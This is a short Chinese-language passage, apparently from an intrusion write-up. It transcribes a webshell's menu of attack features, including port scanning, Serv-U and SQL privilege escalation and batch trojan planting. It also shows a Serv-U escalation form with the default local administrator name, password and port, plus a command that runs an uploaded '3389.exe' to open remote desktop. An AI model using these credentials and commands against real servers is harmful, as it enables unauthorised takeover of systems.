 表操作] [端口扫描器] [CMD命令行] [Serv-u提权] [SQL提权] [Serv-FTP提权]
杂样功能: [数据库操作] [单页代理] [直接下载] [程序打包入库/出库] [批量挂马] [批量替换] [无
FSO写] [sql-cmd] [查管理员] [终端信息] [PHP探针] [排名]
Servu 提升权限
提示:如果提权不成功就多提交几次
命令可以任意修改,例如:cmd /c d:\你上传的木马.exe 或者VBS与COM文件
当前用户: LocalAdministrator
当前口令: #l@$ak#.lk;0@P
当前端口: 43958
系统路径: c:
执行命令: cmd /c E:\WebSite\3389.exe
提交 重置
图4
执行完命令后，我使用远程桌面进行连接，却还是不能